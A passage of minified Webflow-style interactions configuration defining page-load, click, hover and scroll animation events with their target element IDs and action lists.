"e-350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|7e118810-ca7c-8cb9-6a53-dd44ffbfa3a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|7e118810-ca7c-8cb9-6a53-dd44ffbfa3a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188022ddf8e},"e-389":{id:"e-389",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1880b26ae81},"e-391":{id:"e-391",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-392"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18820c69164},"e-401":{id:"e-401",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"acf2bf59-a3cd-724c-7ff5-9fa798a8ac17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"acf2bf59-a3cd-724c-7ff5-9fa798a8ac17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ebc68e6},"e-403":{id:"e-403",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-136",affectedElements:{},playInReverse:!1,autoStopEventId:"e-404"}},mediaQueries:["medium","small","tiny"],target:{id:"acf2bf59-a3cd-724c-7ff5-9fa798a8ac19",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"acf2bf59-a3cd-724c-7ff5-9fa798a8ac19",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ebc68e6},"e-405":{id:"e-405",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-137",affectedElements:{},playInReverse:!1,autoStopEventId:"e-738"}},mediaQueries:["main","medium"],target:{selector:".button",originalId:"65e0e056a6634304d78c7169|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button",originalId:"65e0e056a6634304d78c7169|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f84},"e-406":{id:"e-406",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-138",affectedElements:{},playInReverse:!1,autoStopEventId:"e-737"}},mediaQueries:["main","medium"],target:{selector:".button",originalId:"65e0e056a6634304d78c7169|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"},targets:[{selector:".button",originalId:"65e0e056a6634304d78c7169|b595bf19-f467-469b-7066-03701009d395",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1884ed92f88},"e-407":{id:"e-407",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-139",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-139-p",smoothing:71,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18859566219},"e-423":{id:"e-423",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-424"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|992a3414-cfa7-2861-7eb5-afc2b75779da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|992a3414-cfa7-2861-7eb5-afc2b75779da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1885a2b72b6},"e-425":{id:"e-425",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-143",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|43f024e4-cc61-bfdc-6c5b-58fc13140bd5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|43f024e4-cc61-bfdc-6c5b-58fc13140bd5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-143-p",smoothing:86,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1886cf11345},"e-426":{id:"e-426",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-144",affectedElements:{},playInReverse:!1,autoStopEventId:"e-427"}},mediaQueries:["main","medium","small","tiny"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887166835d},"e-428":{id:"e-428",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-429"}},mediaQueries:["medium","small","tiny"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d7c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d7c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887166835d},"e-430":{id:"e-430",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-146",affectedElements:{},playInReverse:!1,autoStopEventId:"e-431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c12dde41-a5a6-3b45-eb5e-7ceb8b068dbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c12dde41-a5a6-3b45-eb5e-7ceb8b068dbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18871688241},"e-432":{id:"e-432",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-433"}},mediaQueries:["medium","small","tiny"],target:{id:"c12dde41-a5a6-3b45-eb5e-7ceb8b068dc0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c12dde41-a5a6-3b45-eb5e-7ceb8b068dc0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18871688241},"e-436":{id:"e-436",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-437"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188777868af},"e-437":{id:"e-437",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188777868b2},"e-444":{id:"e-444",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-445"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".features-visual",originalId:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899467",appliesTo:"CLASS"},targets:[{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899467",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1887890eee7},"e-445":{id:"e-445",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-444"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".features-visual",originalId:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899467",appliesTo:"CLASS"},targets:[{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899467",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1887890eeeb},"e-463":{id:"e-463",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-464"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|e62b08c2-9814-26ba-a14d-59918fb8ed1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|e62b08c2-9814-26ba-a14d-59918fb8ed1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d5d570},"e-464":{id:"e-464",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-463"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|e62b08c2-9814-26ba-a14d-59918fb8ed1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|e62b08c2-9814-26ba-a14d-59918fb8ed1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d5d573},"e-465":{id:"e-465",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-159",affectedElements:{},playInReverse:!1,autoStopEventId:"e-466"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899466",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899466",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d61dc2},"e-466":{id:"e-466",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-173",affectedElements:{},playInReverse:!1,autoStopEventId:"e-465"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899466",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|f45e9c22-0086-b560-9c5d-d0a8b9899466",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d61dea},"e-467":{id:"e-467",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-160",affectedElements:{},playInReverse:!1,autoStopEventId:"e-468"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|65ba6e90-1b83-766e-fe0d-42b5c1ce7728",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|65ba6e90-1b83-766e-fe0d-42b5c1ce7728",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d69618},"e-468":{id:"e-468",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-171",affectedElements:{},playInReverse:!1,autoStopEventId:"e-467"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|65ba6e90-1b83-766e-fe0d-42b5c1ce7728",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|65ba6e90-1b83-766e-fe0d-42b5c1ce7728",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d6961b},"e-469":{id:"e-469",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-161",affectedElements:{},playInReverse:!1,autoStopEventId:"e-470"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|4df1ce2e-11c1-cf01-548a-e8fa8741ceaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|4df1ce2e-11c1-cf01-548a-e8fa8741ceaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d6b8a6},"e-470":{id:"e-470",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-169",affectedElements:{},playInReverse:!1,autoStopEventId:"e-469"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c7169|4df1ce2e-11c1-cf01-548a-e8fa8741ceaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|4df1ce2e-11c1-cf01-548a-e8fa8741ceaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18879d6b8b0},"e-471":{id:"e-471",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-472"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7169|9295004d-a1c3-c4cb-c0d5-d60a3d3a8586",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169|9295004d-a1c3-c4cb-c0d5-d60a3d3a8586",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18879f4ad7d},"e-476":{id:"e-476",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-477"}},mediaQueries:["main","medium","small","tiny"],target:{id:"94d03b61-3d16-918d-41d3-1e70dec26c29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"94d03b61-3d16-918d-41d3-1e70dec26c29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1887a3065a5},"e-477":{id:"e-477",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-476"}},mediaQueries:["main","medium","small","tiny"],target:{id:"94d03b61-3d16-918d-41d3-1e70dec26c29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"94d03b61-3d16-918d-41d3-1e70dec26c29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1887a3065a5},"e-478":{id:"e-478",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-479"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d77c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d77c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1685680442e3},"e-479":{id:"e-479",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-478"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d77c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d77c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a624a93},"e-482":{id:"e-482",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-483"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d78e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d78e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a64f91f},"e-483":{id:"e-483",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-482"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d78e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d78e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a64f91f},"e-484":{id:"e-484",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-485"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d7a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d7a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a656f16},"e-485":{id:"e-485",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-484"}},mediaQueries:["main","medium"],target:{id:"99c56abd-d295-9f8b-59ef-4068bb36d7a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"99c56abd-d295-9f8b-59ef-4068bb36d7a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887a656f16},"e-492":{id:"e-492",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-493"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d896",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d896",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-493":{id:"e-493",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-492"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d896",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d896",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-494":{id:"e-494",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-495"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-495":{id:"e-495",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-494"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-496":{id:"e-496",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-497"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-497":{id:"e-497",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-496"}},mediaQueries:["main","medium"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-498":{id:"e-498",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-144",affectedElements:{},playInReverse:!1,autoStopEventId:"e-499"}},mediaQueries:["main","medium","small","tiny"],target:{id:"444b400f-90e4-de26-b6f4-240080b8d8ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"444b400f-90e4-de26-b6f4-240080b8d8ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1887e6fc8a7},"e-500":{id:"e-500",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-501"}},mediaQueries:["medium","small","tiny"],target:{id:"444b400f-90